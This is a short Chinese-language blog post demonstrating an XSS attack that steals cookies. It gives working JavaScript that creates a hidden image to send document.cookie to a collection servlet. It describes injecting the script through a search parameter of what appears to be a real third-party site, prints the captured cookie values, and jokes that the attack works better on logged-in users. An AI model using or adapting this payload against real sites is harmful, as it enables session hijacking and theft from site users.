XSS Payload 远程脚本攻击

今天看了一本书,关于web安全方面的,所以也动手测试了以下。

下面就只讲一下 XSS Payload远程脚本攻击吧, 执行远程脚本,提取cookie

先来个简单的吧



首先说明像chrome、ie新版等浏览器已经有css防御

比如以下是chrome浏览器打印出来的,chrome浏览器的安全机制是比较强大的

后来试用了火狐浏览器,没想到确实可以。

那么下边我们来做个提取cookies信息的js,另外写一个servlet进行打印“存储”

js文件如下

var img = document.createElement('img');

img.width = 0;

img.height = 0;

img.src = 'http://127.0.0.1:8080/Test/hello?cookie='+encodeURIComponent(document.cookie);servlet就不写了,简单的get请求,获取参数进行打印

然后启动这个服务。

把 这段代码注入到页面中

http://codecloud.net/?s=

OK,后台打印cookie信息成功。

Hm_lvt_f9c50534f93ca6e9404bc6bcb294115c=1460455423; Hm_lpvt_f9c50534f93ca6e9404bc6bcb294115c=1460458080; BDTUJIAID=0f260b8f0f6bd80e5a66403f2918b693; _ga=GA1.2.1298042985.1460455423; _gat=1

毫无压力所有cookie到手,如果当时用户登录中效果更佳 :)

版权属于: 技术客

官方地址: http://www.sunjs.com

著作权归作者所有。商业转载请联系作者获得授权,非商业转载请注明出处。